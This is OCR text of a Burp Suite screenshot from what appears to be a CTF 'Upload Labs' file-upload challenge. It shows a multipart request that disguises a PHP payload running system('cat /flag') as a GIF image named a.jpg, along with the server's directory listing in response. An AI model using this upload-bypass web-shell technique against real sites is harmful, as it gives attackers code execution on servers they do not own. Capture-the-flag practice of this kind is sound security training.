 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 352
Connection: close
Cookie:
csrftoken=G51VQZioK61wjmivWCRAzxCTosGXnhc07raiBWyGEREwZc7ZgdIxDN
51Q5kkajSG; sessionid=1n7y4z4cs5stz6pttf6tl7yq1totoifx
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="a.jpg"
Content-Type: image/gif
GIF89a
<script language='php'>system('cat /flag');</script>
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
Your dir
uploads/6683eb5bfa1174bd139499256f60b7ab
<br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "a.jpg"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
894 bytes | 1 millis
零组资料文库
先知社区